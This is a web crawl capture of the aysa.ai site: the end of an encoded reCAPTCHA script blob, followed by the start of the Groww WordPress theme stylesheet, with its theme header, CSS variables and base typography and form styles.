d/McKaw4xKwrzDt25Fw7HCozzDok/[base64]/ClQkYP8O5w6M2w7/[base64]/LRPDu8KVw69cLB1ww71THsOIw57CjMOLJFoowo8+eMOkwqV8CTscw4VmcRLDicKpYwfDtEYCSMO/[base64]/w6UcTcKBwqFYVwFiwo1uUMO1w6o7w6XDtRx5ZkfCpsOcwoXCjsKhHhLCpMK1wrApwqZ4wrhwGcKlXUNXecOYb8O3WMORA0XDrXMnw7HCgmoHw6swwq8Ew77DoUIXEcOmwrzDpFU0wpvCrFPCi8KgMFfDm8OFFRl6cXsnGcKpwpvDpnjCq8OKw5/DpDvDrcOsS2nDs1NQw6dPwqB2wo7CusKMwocsNMKMQ1PCuhrCpArCujDDiUETw7rDl8KuGAQLw4slbsOxwoIITsOyY0hWVMOWB8OVSMOWwrDCsmHDrnhrDsO+N0bCjMK4wrTDmXF4wr5rMcOoHcOMwqLDsgJLw5/Duklbw6DCmMOmwq/DucOmwpbCgFLDqRlZw5TCiADCvcKRC1kew5DCsMOLIGLCksKmw5sfEUrDi1LChcKVw7XCvQA6wqnCnCbCgcOsw7gGwrQGw7HDjDEQBcKpw5jDrmA/N8OGdsO/eC/DlMKfVzLCkMKGw740woVQPhHCnsOBwpAaUsOrwp4EOMOoS8Orb8OYMzYBw4gDwqIZw5PDt1PCqjTCtMKYwobCjMK0NcKIw4/DohbDjsONXcOhD38pNH9GNsKkw57CmwIdwqLCnm3ClCbCmEF/w6TDnMODwrUzOXkmwpPCjRvDj8OQe2howrZdS8K/wqQuwqhAw4jDknLDjU1Ew6o8wqEjw4zDocORwqPDq8KIw6gBHcKSw6/[base64]/CnzDCkiZuwrrDvMOMw6/Dn19jw75PCcKhb8O3woFXfMKjNlknw7fCnQjDiMKqwqECAcKePh1rwoAIwpAtCWHDjSUuwo8yw4pEwo/CuGjCpn9jwonDihssJXXClSlVwqTCmxTDp23DusKLXWcbw6zCrVjDljbDpcK1w5/CtMK0w4xxwqF4Ex3Dl0NowqXCu8OpNMOTw7PCvMKYw6QXI8O6Q8KswrhywpgWRQh0YBvDu8Kbw4/Coj3Dkn3DnGvCjXUIXXciRTnCrMKNOkoHw6vCgMKswqtIIsOpwqpcfirCrE8Nw5fChMOsw63Dok5fYBDClGtNwrcNFcOnwp7CjC3DrcO4w6EZwpgNw7l3w74rwpnDmcOjw5bCjsOCfMKgw6xDw6fCuCccV8OABsKDw5LCssK5wqPDgMKaO8KSwq/CnnMTwrJiwpRxRRHDqW/[base64]/CjR4eQBnDt0XCvMKOwobCkhtJBcK+AMOQwqTDsnXCkn7CiMKqPHQ/w7AmNzHDhMOoEMO/w6/DtRLCksKhw7AARV1Cw6jCg8OiwqsXw57DoiHDqHTDg18Zw6vDtsKcw7PDr8KFw4jChXMVw4kTWsKYJkjCkDjDuGQcwoUCClAwLsKswrZnDlseSmLChFPCmcKAH8K4aG7CgBUfw7Zow4/Cs05hw5w9Nh3CjsOFwp1qw4XDvMO8OGdGwq3Dv8Kpw7YaAsOjw7Rmw7LDjcO+wpEew6N6w53CjsORXA3Drg/CssOGS1pJwrlnOWvDlMKaK8Kiw4VZw7RZw73Ds8Krw4kOwovCtcOfw5HCo2ZUajvCusK6wrTDrEpOw75ZwojClX9Ywp7CvljDjsKkw6s5w7HDu8OswpsuRMOeRcOVwojDpcK/woVgVjoWw6hFw7vChA/[base64]/acKEw6HCm8K+w65eZsKDKsOdw4Bzwr3Dt8KUAxHDlgsow5AxBnNtw5DDuyPCrsO/blBuwpcuMFXClMOOwp/[base64]/[base64]/DisKGBinClgMjdsOCA8KEN8OewpNfWCjDtsOVwqfDucOiw5/[base64]/CkHBwwoDDl8KZwqUEIQ7CkcK+CcKIO1zCtSDCmMKeOQl8Ny/Cu8KSwpgowoMAF8KmVcKBw6LDjcKrUFVww6NjVMOCWcKswqjClj1NLcKww4RIEglcV8KGw7zDn2LDssKVwr7DmsK/wqzDvsKGdsKZGhZadhPCrcKIw74LOMOCw4/Ci2nCp8OKwpjDksKqw7fCq8KNw6nCu8O4wpQwwoswwoXCjsK3UULDnMKgdAhcw5snAxgvwqfDilbCvFnClcO3w4g2ZHfCsSk0wonCs0bDosKKaMKCZcKSeTzCosOXel/[base64]/U8KqEsKxdAzDmmbDosKcw5bCn8OVUsKHw53DjMK5wq3DgWIPw6wbw7MRIVNsfwQaw6HDhWXClkHChAzDuxHDhE/DiQbDr8O6w40HJGjCnmtgBMObwpYYworDlcKcwrIgw4ceJsOZNMKTwrpaD8KjwrvCusOow6Jiw54rw4oZwp5SOMO0wrRyPQ3Ds1c5w4LDijjCpMO+w5Y/BkXDvz5Ywq85wqY3C8KSZcOIwqR4w4EPw4oJw51udBHDrA7Cp3vCvVh9w4jCqcKoQMOZw7DCg8Kqwr/DvsK5wqnDh8KPw5bDnMOoEjZQWwxRwo3Cl1BLVMKEIsOOJ8Kew5s/wpDDoS5fwrUJw4dxwqFpe0Ivw5YAe0ArBsK1P8OmBEcGw43Dk8Oew4nDhhEfcsOhQBjCqsOAD8K7T0nDpMO2wosWMMODVMOzw4x3XsOBLMKFw642wo18wr7DjMOuwqLCvh/DjMKEw4NYNcKxOsKjZ8KuQ3zDq8OJQBRsQjdaw5ZBwoHChsO6wpgPwp3DjENuwqnDosOOwoDClMOvwqbCt8OzJMOGSsOrQT5uD8O6PcOeH8O/w40uwrReRgoDSsK3w4YeYsOuw5nDn8OcwqEPJjnCm8OhEcOLwoDDrHvCiw4Jw4wywqpjwpwHBcOkEsKiw5Ayb3HDiUjDuGzDn8OiCBxOZ2xAw5PDkh5sJ8KZw4MHwpY+w4zCjUHCt8KvD8OfdsKjHcOywrNzwq4dfDgWDkQhwoEnw7YRw7AXTA/Dh8KJcMO7w6ZlworClsKjwrfCtH1owrHCjcKiIMO0wo/[base64]/[base64]/CsCxmRxBwMMKADMKgw74Nwr96ZsKURlV3worDlm/DuF7Co8K/w7HDicK9wpwNwoRBFsO4w6TCnMKkRjvClDtOwo/DlndGw7ZqDMKpTcKWHlo9woVMIcOGwrjCnsO8PcO/HsO4wqlNVBrCscKgGMOYVcKuEys3wopVwqk/asOiw5vCqsOswqYiCsKDeGkdw7ULwpbCgULDrMOAwoE+wrrCt8KjNcKwXMKcUTkNwqZNNHXDpcKhLBUSw6TCn8OWd8Ozfk/CpV7CnGACQ8KXE8O/Q8ONVMOmZsOpYsKZw6zCvE7DmHTDqMOReljCrATCs8KSVMO4wrjDrsO9w78/[base64]/ClMKAwo8DwolYw5XDs8Ogw6TDgDTDp0jDmMOwb2PDj8KYFsKxw7LCt2zDnsObw5VPKMO/w4oLPsKabMKlwpNLHsKSw5TCiMOAVjPDq3fDu3hpwqM/[base64]/CusOOAcKvXRV8wq3Dm3jDtkgYITrClsOkwr1hw4JwwrDCnSzCksOmZMOXwrsoLMObCcKrw7vDo1IdJ8KZZxzCo1/Dr3VpcsOGw6PCr2c0fMODwrhKFMKBcTzCuMOdJMKtF8K5Dn3DsMKkJsOuOiArTDbCgcKKPcKzw45EBWM1w7sHXsO9w6fDsMOoOMOfwp5dc3LDmmjCghF9GMK8CcOxw6nDsgPDhsKQCsOSIFfCoMKZKUsQahzDmCrCiMOAw5XDrQ7Du0Zvw55aQxk/[base64]\x22],null,[\x22conf\x22,null,\x226Lc0E8krAAAAAHdLzTZat2hBmdmENY-QdGxEC5y3\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.aysa.ai:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22hzQ8UlrPw43quMkiUu7lPDks7w2doLixtrl0sJCQUAk\\u003d\x22,1,0,null,1,1768650406913,0,0,[112],null,[213,155],\x22RC-wddSkOpDmUD5jg\x22,null,null,null,null,null,\x220dAFcWeA4e8UDoWmHVXdbzCCBd7KbIeNDdkd9v10RasfBL8FgOLOcqD43NsBdVI-VHDn3zWeI4OR-18Knxl5vqzoE4RQeZSG_jsg\x22,1768733206777]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://aysa.ai/wp-content/themes/groww/style.css?ver=1.0.0
body_size: 312736
content:
@charset "UTF-8";
/*
Theme Name: Groww
Theme URI: https://groww.g5plus.net/
Author: G5 Theme
Author URI: https://themeforest.net/user/g5theme
Description: Groww is a versatile WordPress theme crafted for businesses, consultants, IT services, and startups. Featuring 10 stunning pre-built demos, powerful Elementor integration (with exclusive templates), and full WooCommerce compatibility, Groww helps you build a professional website quickly and easily. With a fully responsive design, optimized loading speed, and SEO-friendly structure, Groww is the perfect solution to grow your online presence.
Requires at least: WordPress 4.9.0
Version: 1.0.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html

Tags: business, consulting, agency, corporate, finance, insurance, startup, IT services, business coach, studio, elementor, woocommerce, responsive, portfolio, services
Text Domain: groww
Domain Path: /languages/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Variable
# Typography
# Helper
# Elements
# Layout
# Header
# Footer
# Page title
# WP core
# WP block
# Blog
# Event
# Book
# Widgets
# 404
# Utilities
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Variable
--------------------------------------------------------------*/
/*$white:    #fff !default;
$gray-100: #f8f9fa !default;
$gray-200: #e9ecef !default;
$gray-300: #dee2e6 !default;
$gray-400: #ced4da !default;
$gray-500: #adb5bd !default;
$gray-600: #6c757d !default;
$gray-700: #495057 !default;
$gray-800: #343a40 !default;
$gray-900: #212529 !default;
$black:    #000 !default;*/
:root {
  --g5-body-font: "Plus Jakarta Sans";
  --g5-body-font-size: 16px;
  --g5-body-font-weight: 500;
  --g5-body-font-style: normal;
  --g5-body-text-transform: none;
  --g5-body-letter-spacing: 0;
  --g5-body-line-height: 1.75;
  --g5-primary-font: "Plus Jakarta Sans";
  --g5-h1-font: "Plus Jakarta Sans";
  --g5-h1-font-size: 52px;
  --g5-h1-font-weight: 700;
  --g5-h1-text-transform: none;
  --g5-h1-letter-spacing: 0;
  --g5-h1-line-height: 1.3;
  --g5-h2-font: "Plus Jakarta Sans";
  --g5-h2-font-size: 40px;
  --g5-h2-font-weight: 700;
  --g5-h2-text-transform: none;
  --g5-h2-letter-spacing: 0;
  --g5-h2-line-height: 1.4;
  --g5-h3-font: "Plus Jakarta Sans";
  --g5-h3-font-size: 32px;
  --g5-h3-font-weight: 700;
  --g5-h3-text-transform: none;
  --g5-h3-letter-spacing: 0;
  --g5-h3-line-height: 1.3125;
  --g5-h4-font: "Plus Jakarta Sans";
  --g5-h4-font-size: 24px;
  --g5-h4-font-weight: 700;
  --g5-h4-text-transform: none;
  --g5-h4-letter-spacing: 0;
  --g5-h4-line-height: 1.5;
  --g5-h5-font: "Plus Jakarta Sans";
  --g5-h5-font-size: 20px;
  --g5-h5-font-weight: 700;
  --g5-h5-text-transform: none;
  --g5-h5-letter-spacing: 0;
  --g5-h5-line-height: 1.6;
  --g5-h6-font: "Plus Jakarta Sans";
  --g5-h6-font-size: 18px;
  --g5-h6-font-weight: 700;
  --g5-h6-text-transform: none;
  --g5-h6-letter-spacing: 0;
  --g5-h6-line-height: 1.67;
  --g5-heading-font-weight: var(--g5-h4-font-weight);
  --g5-color-gray-100: #f8f8f8;
  --g5-color-gray-200: #f5f5f5;
  --g5-color-gray-300: #f3f0ee;
  --g5-color-gray-400: #ced4da;
  --g5-color-gray-500: #ededed;
  --g5-color-gray-600: #cccccc;
  --g5-color-gray-700: #ababab;
  --g5-color-gray-800: #9b9b9b;
  --g5-color-gray-900: #777777;
  --g5-color-accent: #664CCE;
  --g5-color-accent-foreground: #fff;
  --g5-color-accent-brightness: #806ad6;
  --g5-color-primary: #DCFCA9;
  --g5-color-primary-foreground: #2c2c2c;
  --g5-color-primary-brightness: #cdfb84;
  --g5-color-secondary: #EEE6FE;
  --g5-color-secondary-foreground: #2c2c2c;
  --g5-color-secondary-brightness: #d5c1fd;
  --g5-color-success: #1EB852;
  --g5-color-success-foreground: #fff;
  --g5-color-success-brightness: #23d961;
  --g5-color-info: #17a2b8;
  --g5-color-info-foreground: #fff;
  --g5-color-info-brightness: #1bc0da;
  --g5-color-warning: #ffc107;
  --g5-color-warning-foreground: #fff;
  --g5-color-warning-brightness: #ffcb2d;
  --g5-color-danger: #E91925;
  --g5-color-danger-foreground: #fff;
  --g5-color-danger-brightness: #ec3c46;
  --g5-color-light: #f8f8f8;
  --g5-color-light-foreground: #2c2c2c;
  --g5-color-light-brightness: #e5e5e5;
  --g5-color-dark: #000;
  --g5-color-dark-foreground: #fff;
  --g5-color-dark-brightness: #131313;
  --g5-color-gray: #cccccc;
  --g5-color-gray-foreground: #2c2c2c;
  --g5-color-gray-brightness: #b9b9b9;
  --g5-color-accent-light: color-mix(in srgb, var(--g5-color-accent) 12%, white); /* Pha 12% accent vào màu trắng */
  --g5-color-accent-light-2: color-mix(in srgb, var(--g5-color-accent) 60%, white);
  --g5-color-accent-soft: color-mix(in srgb, var(--g5-color-accent) 55%, white);
  --g5-color-border: #ededed;
  --g5-color-heading: #000;
  --g5-color-text-main: #777777;
  --g5-color-muted: #9b9b9b;
  --g5-color-link: #000;
  --g5-color-link-hover: #1a1a1a;
  --g5-font-blockquote: "Plus Jakarta Sans";
  --g5-font-icon: "Font Awesome 6 Pro";
  --g5-font-icon-primary: "Phosphor";
  --g5-color-caption: #9b9b9b;
  --g5-color-background-body: #fff;
  --g5-page-title-bg-color: transparent;
  --g5-page-title-pd-top: 80px;
  --g5-page-title-pd-bottom: 80px;
  --g5-breadcrumbs-pd-top: 30px;
  --g5-page-sub-title-font-size: 18px;
  --g5-page-sub-title-line-height: 30px;
  --g5-color-background-post-sticky: #f8f8f8;
  --g5-color-background-footer: #f8f8f8;
  --g5-input-color: #000;
  --g5-input-bg-color: #f5f5f5;
  --g5-input-border-color: #f5f5f5;
  --g5-input-border-color-forcus: #000;
  --g5-input-font-size: 16px;
  --g5-input-font-weight: 500;
  --g5-input-placeholder-color: #9b9b9b;
  --g5-header-bg-color: #fff;
  --g5-header-text-color: #000;
  --g5-header-text-hover-color: #000;
  --g5-header-border-color: #ededed;
  --g5-header-disable-color: #9b9b9b;
  --g5-menu-font: "Plus Jakarta Sans";
  --g5-menu-font-weight: 600;
  --g5-menu-line-height: 1.75em;
  --g5-menu-font-size: 16px;
  --g5-menu-font-style: normal;
  --g5-menu-text-transform: none;
  --g5-menu-letter-spacing: 0em;
  --g5-menu-spacing: 2rem;
  --g5-submenu-font: "Plus Jakarta Sans";
  --g5-submenu-font-size: 16px;
  --g5-submenu-font-style: normal;
  --g5-submenu-font-weight: 500;
  --g5-submenu-text-transform: none;
  --g5-submenu-letter-spacing: 0em;
  --g5-submenu-line-height: 1.5;
  --g5-submenu-text-color: #9b9b9b;
  --g5-submenu-text-hover-color: #000;
  --g5-submenu-bg-color: #fff;
  --g5-submenu-bg-hover-color: #fff;
  --g5-submenu-border-color: #eee;
  --g5-submenu-radius: 10px;
  --g5-menu-mobile-font-size: 14px;
  --g5-btn-font-weight: 600;
  --g5-btn-border-width: 2px;
  --g5-btn-border-radius: 5em;
  --g5-btn-disabled-opacity: 0.65;
  --g5-btn-font-family: var(--g5-body-font);
  --g5-btn-text-transform: none;
  --g5-btn-letter-spacing: 0;
  --g5-header-height: 100px;
  --g5-header-sticky-height: 80px;
  --g5-header-mobile-height: 80px;
  --g5-header-mobile-sticky-height: 80px;
  --g5-input-height: 48px;
  --g5-input-border-width: 1px;
  --g5-input-radius: 5em;
  --g5-breadcrumbs-color: var(--g5-color-gray-800);
  --g5-breadcrumbs-color-hover: var(--g5-color-dark);
  --g5-breadcrumbs-font-weight: 600;
  --g5-breadcrumbs-font-size: var(--g5-body-font-size);
  --g5-content-padding-top: 0;
  --g5-content-padding-bottom: 100px;
  --g5blog-loop-post-title-font-size: var(--g5-h3-font-size);
  --g5blog-loop-post-meta-font-size: var(--g5-body-font-size);
  --g5blog-loop-post-except-line-height: var(--g5-body-line-height);
  --g5blog-loop-medium-image-post-except-max-height: 3em;
  --g5blog-loop-medium-image-post-image-width: 360px;
  --g5blog-loop-medium-image-post-title-font-size: var(--g5-h4-font-size);
  --g5blog-loop-medium-image-post-title-line-height: var(--g5-h4-line-height);
  --g5blog-loop-medium-image-post-image-spacing: 40px;
  --g5blog-post-category-color: var(--g5-color-muted);
  --g5blog-post-category-color-hover: var(--g5-color-heading);
  --g5blog-post-category-font-size: 14px;
  --g5blog-post-category-line-height: 1.5;
  --g5blog-post-category-font-weight: var(--g5-heading-font-weight);
  --g5blog-post-category-letter-spacing: 0.1em;
  --g5blog-loop-alternate-post-image-width: 270px;
  --g5blog-loop-alternate-post-image-spacing: 30px;
  --g5blog-loop-alternate-post-except-max-height: 4em;
  --g5blog-loop-alternate-post-title-font-size: var(--g5-h4-font-size);
  --g5blog-loop-alternate-post-title-line-height: var(--g5-h4-line-height);
  --g5blog-loop-grid-post-title-font-size: var(--g5-h5-font-size);
  --g5blog-loop-grid-post-title-line-height: 1.6;
  --g5blog-widget-post-item-spacing: 25px;
  --g5blog-single-post-title-font-size: var(--g5-h2-font-size);
  --g5blog-single-post-title-line-height: var(--g5-h2-line-height);
  --g5blog-single-content-spacing: 70px;
  --g5-single-breadcrumbs-spacing: 16px;
  --g5blog-single-related-bg-height: 1px;
  --g5blog-single-related-bg-color: var(--g5-color-border);
  --g5-page-numbers-color: var(--g5-color-heading);
  --g5-page-numbers-active-bg-color: var(--g5-color-heading);
  --g5-page-numbers-active-color: var(--g5-color-dark-foreground);
  --g5-page-numbers-height: 48px;
  --g5blog-loop-widget-post-featured-width: 60px;
  --g5blog-single-tag-font-weight: 600;
  --g5blog-single-tag-color: var(--g5-color-muted);
  --g5blog-navigation-title-font-size: 18px;
  --g5blog-navigation-title-font-weight: 600;
  --g5blog-navigation-title-line-height: 30px;
  --g5blog-navigation-subtitle-font-size: 14px;
  --g5blog-navigation-subtitle-letter-spacing: 0.1em;
  --g5blog-navigation-subtitle-font-weight: var(--g5-heading-font-weight);
  --g5-share-label-font-weight: var(--g5-heading-font-weight);
  --g5-widget-title-font-size: 18px;
  --g5-widget-title-line-height: 30px;
  --g5-widget-title-spacing: 15px;
  --g5-rounded: 10px;
  --g5-rounded-lg: 15px;
  --g5-rounded-xl: 20px;
  --g5-rounded-xxl: 30px;
  --g5-btn-color: var(--g5-color-dark-foreground);
  --g5-btn-bg: var(--g5-color-dark);
  --g5-btn-border-color: var(--g5-color-dark);
  --g5-btn-hover-color: var(--g5-color-accent-foreground);
  --g5-btn-hover-bg: var(--g5-color-accent);
  --g5-btn-hover-border-color: var(--g5-color-accent);
  --g5-btn-outline-color: var(--g5-color-dark);
  --g5-btn-outline-border-hover-color: var(--g5-color-dark);
  --g5-btn-outline-hover-color: var(--g5-color-dark-foreground);
  --g5-btn-outline-hover-bg: var(--g5-color-dark);
  --g5-btn-link-color: var(--g5-color-dark);
  --g5-btn-image: none;
  --g5-btn-padding-x: 1.5625rem;
  --g5-btn-padding-y: 0;
  --g5-btn-line-height: 3rem;
  --g5-btn-outline-line-height: calc(3rem - (var(--g5-btn-border-width) * 2));
  --g5-btn-font-size: 0.875rem;
  --g5-btn-link-color: var(--g5-color-dark);
  --g5-block-title-font-size: var(--g5-h3-font-size);
  --g5-block-title-font-weight: var(--g5-h3-font-weight);
  --g5-block-title-line-height: var(--g5-h3-line-height);
  --g5-widget-link-color: var(--g5-color-heading);
  --g5-widget-tag-hover-color: var(--g5-color-accent-foreground);
  --g5-widget-tag-hover-bg-color: var(--g5-color-accent);
  --g5-page-title-color: var(--g5-color-heading);
  --g5-page-title-font-size: var(--g5-h2-font-size);
  --g5-page-title-line-height: var(--g5-h2-line-height);
  --g5-page-title-font-weight: var(--g5-h2-font-weight);
  --g5blog-loop-grid-post-except-max-height: 2em;
  --g5-arrows-size: 60px;
  --g5-arrows-icon-fs: 20px;
}

/*--------------------------------------------------------------
## Typography
--------------------------------------------------------------*/
*,
*::before,
*::after {
  box-sizing: border-box;
}

html {
  font-size: 16px;
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  -ms-overflow-style: scrollbar;
  -webkit-tap-highlight-color: transparent;
  overflow-x: hidden;
}

@-ms-viewport {
  width: device-width;
}
article, aside, dialog, figcaption, figure, footer, header, hgroup, main, nav, section {
  display: block;
}

body {
  margin: 0;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-family: var(--g5-body-font);
  font-weight: var(--g5-body-font-weight);
  font-size: var(--g5-body-font-size);
  line-height: var(--g5-body-line-height);
  color: var(--g5-color-text-main);
  text-transform: var(--g5-body-text-transform);
  letter-spacing: var(--g5-body-letter-spacing);
  background-color: var(--g5-color-background-body);
  font-style: var(--g5-body-font-style);
  text-rendering: optimizeLegibility;
  text-align: left;
  overflow-x: hidden;
}

[tabindex="-1"]:focus {
  outline: 0 !important;
}

hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
  margin-top: 1.2rem;
  margin-bottom: 1.2rem;
  border: 0;
  border-top: solid 1px var(--g5-color-border);
}

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  margin-top: 0;
  margin-bottom: 0.6rem;
  clear: both;
}

h1 {
  font-family: var(--g5-h1-font);
  text-transform: var(--g5-h1-text-transform);
  font-size: var(--g5-h1-font-size);
  letter-spacing: var(--g5-h1-letter-spacing);
  font-weight: var(--g5-h1-font-weight);
  line-height: var(--g5-h1-line-height);
  color: var(--g5-color-heading);
}

h2 {
  font-family: var(--g5-h2-font);
  color: var(--g5-color-heading);
  font-size: var(--g5-h2-font-size);
  letter-spacing: var(--g5-h2-letter-spacing);
  text-transform: var(--g5-h2-text-transform);
  font-weight: var(--g5-h2-font-weight);
  line-height: var(--g5-h2-line-height);
}

h3 {
  font-family: var(--g5-h3-font);
  color: var(--g5-color-heading);
  font-size: var(--g5-h3-font-size);
  letter-spacing: var(--g5-h3-letter-spacing);
  text-transform: var(--g5-h3-text-transform);
  font-weight: var(--g5-h3-font-weight);
  line-height: var(--g5-h3-line-height);
}

h4 {
  font-family: var(--g5-h4-font);
  color: var(--g5-color-heading);
  font-size: var(--g5-h4-font-size);
  letter-spacing: var(--g5-h4-letter-spacing);
  text-transform: var(--g5-h4-text-transform);
  font-weight: var(--g5-h4-font-weight);
  line-height: var(--g5-h4-line-height);
}

h5 {
  font-family: var(--g5-h5-font);
  color: var(--g5-color-heading);
  font-size: var(--g5-h5-font-size);
  letter-spacing: var(--g5-h5-letter-spacing);
  text-transform: var(--g5-h5-text-transform);
  font-weight: var(--g5-h5-font-weight);
  line-height: var(--g5-h5-line-height);
}

h6 {
  font-family: var(--g5-h6-font);
  color: var(--g5-color-heading);
  font-size: var(--g5-h6-font-size);
  letter-spacing: var(--g5-h6-letter-spacing);
  text-transform: var(--g5-h6-text-transform);
  font-weight: var(--g5-h6-font-weight);
  line-height: var(--g5-h6-line-height);
}

p {
  margin-top: 0;
  margin-bottom: 1.2rem;
}

abbr[title],
abbr[data-original-title] {
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
  text-decoration: underline dotted;
  cursor: help;
  border-bottom: 0;
}

address {
  margin-bottom: 1.2rem;
  font-style: normal;
  line-height: inherit;
}

dl,
ol,
ul {
  margin-bottom: 1.2rem;
}

ul {
  list-style: disc;
}

ul ul {
  list-style: circle;
}

ul ul ul {
  list-style: square;
}

ol {
  list-style: decimal;
}

ol ol {
  list-style: lower-alpha;
}

ol ol ol {
  list-style: lower-roman;
}

li > ul,
li > ol {
  margin: 1rem 0 0 1rem;
}

ul ul,
ol ol,
ul ol,
ol ul {
  margin-bottom: 1rem;
}

.reset-list-style,
.reset-list-style ul,
.reset-list-style ol {
  list-style: none;
  margin: 0;
}

.reset-list-style li {
  margin: 0;
}

dt,
dd {
  line-height: 1.5;
}

dt {
  font-weight: 700;
}

dt + dd {
  margin-top: 0.5rem;
}

dd + dt {
  margin-top: 1.5rem;
}

blockquote {
  border-left: none;
  margin-bottom: 1.2rem;
  max-width: 620px;
  margin-left: auto;
  margin-right: auto;
  padding-left: 0;
  text-align: center;
}
blockquote p {
  font-family: var(--g5-h4-font);
  font-size: var(--g5-h4-font-size);
  font-weight: var(--g5-h4-font-weight);
  line-height: var(--g5-h4-line-height);
  color: var(--g5-color-heading);
  margin-bottom: 0;
}
blockquote p:before {
  content: "\f10e";
  font-family: var(--g5-font-icon);
  display: block;
  color: var(--g5-color-accent);
  font-size: 1em;
  font-weight: 900;
  line-height: 1;
  margin-bottom: 24px;
}
blockquote a {
  color: inherit;
}
blockquote cite {
  font-size: 16px;
  color: var(--g5-color-heading);
  font-weight: 700;
  margin-top: 15px;
  display: inline-block;
}

dfn {
  font-style: italic;
}

b,
strong {
  font-weight: bolder;
}

small {
  font-size: 80%;
}

sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

a {
  color: var(--g5-color-link);
  text-decoration: none;
  background-color: transparent;
  -webkit-text-decoration-skip: objects;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

a:hover {
  text-decoration: none;
  color: var(--g5-color-link-hover);
}

a > code {
  color: inherit;
}

pre {
  font-size: 100%;
  margin-bottom: 1.2rem;
  color: var(--g5-color-text-main);
  padding: 1.5rem;
  overflow: auto;
  -ms-overflow-style: scrollbar;
  border: 1px solid;
  border-color: var(--g5-color-border);
}

code,
kbd,
pre,
samp {
  font-family: var(--g5-body-font);
}

figure {
  margin: 0 0 1.2rem;
}

img {
  vertical-align: middle;
  border-style: none;
  max-width: 100%;
  height: auto;
}

svg:not(:root) {
  overflow: hidden;
}

table {
  border-collapse: collapse;
  margin-bottom: 1.2rem;
  width: 100%;
  max-width: 100%;
  background-color: transparent;
}

table th,
table td {
  padding: 0.4rem;
  vertical-align: top;
  border: solid 1px var(--g5-color-border);
}

table thead th {
  vertical-align: bottom;
  border: solid 2px var(--g5-color-border);
}

caption {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  color: var(--g5-color-light);
  text-align: left;
  caption-side: bottom;
}

th {
  text-align: inherit;
}

label {
  display: inline-block;
  margin-bottom: 0.5rem;
}

input,
button,
select,
optgroup,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

button,
input {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html [type=button],
[type=reset],
[type=submit] {
  -webkit-appearance: button;
}

button::-moz-focus-inner,
[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner {
  padding: 0;
  border-style: none;
}

input[type=date],
input[type=time],
input[type=datetime-local],
input[type=month] {
  -webkit-appearance: listbox;
}

textarea {
  overflow: auto;
  resize: vertical;
}

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}

legend {
  display: block;
  width: 100%;
  max-width: 100%;
  padding: 0;
  margin-bottom: 0.5rem;
  font-size: 1.5rem;
  line-height: inherit;
  color: inherit;
  white-space: normal;
}

progress {
  vertical-align: baseline;
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
  height: auto;
}

[type=search] {
  outline-offset: -2px;
  -webkit-appearance: none;
}

[type=search]::-webkit-search-cancel-button,
[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button;
}

output {
  display: inline-block;
}

summary {
  display: list-item;
  cursor: pointer;
}

template {
  display: none;
}

[hidden] {
  display: none !important;
}

big {
  font-size: 125%;
}

input[type=text],
input[type=email],
input[type=url],
input[type=password],
input[type=search],
input[type=number],
input[type=tel],
input[type=range],
input[type=date],
input[type=month],
input[type=week],
input[type=time],
input[type=datetime],
input[type=datetime-local],
input[type=color],
textarea,
select {
  height: var(--g5-input-height);
  line-height: calc(var(--g5-input-height) - var(--g5-input-border-width));
  border: var(--g5-input-border-width) solid var(--g5-input-border-color);
  color: var(--g5-input-color);
  border-radius: var(--g5-input-radius);
  padding: 0 20px;
  max-width: 100%;
  background-color: var(--g5-input-bg-color);
  font-size: var(--g5-input-font-size);
  font-weight: var(--g5-input-font-weight);
}
input[type=text]:focus,
input[type=email]:focus,
input[type=url]:focus,
input[type=password]:focus,
input[type=search]:focus,
input[type=number]:focus,
input[type=tel]:focus,
input[type=range]:focus,
input[type=date]:focus,
input[type=month]:focus,
input[type=week]:focus,
input[type=time]:focus,
input[type=datetime]:focus,
input[type=datetime-local]:focus,
input[type=color]:focus,
textarea:focus,
select:focus {
  outline: none;
  border-color: var(--g5-color-dark);
}

textarea:-moz-placeholder,
select:-moz-placeholder,
input[type]:-moz-placeholder {
  color: var(--g5-input-placeholder-color);
}
textarea::-moz-placeholder,
select::-moz-placeholder,
input[type]::-moz-placeholder {
  color: var(--g5-input-placeholder-color);
}
textarea:-ms-input-placeholder,
select:-ms-input-placeholder,
input[type]:-ms-input-placeholder {
  color: var(--g5-input-placeholder-color);
}
textarea::-webkit-input-placeholder,
select::-webkit-input-placeholder,
input[type]::-webkit-input-placeholder {
  color: var(--g5-input-placeholder-color);
}

textarea {
  --g5-input-radius: 10px;
  height: auto;
  padding: 15px 20px;
  line-height: var(--g5-body-line-height);
}

select {
  -moz-appearance: none;
  -webkit-appearance: none;
  appearance: none;
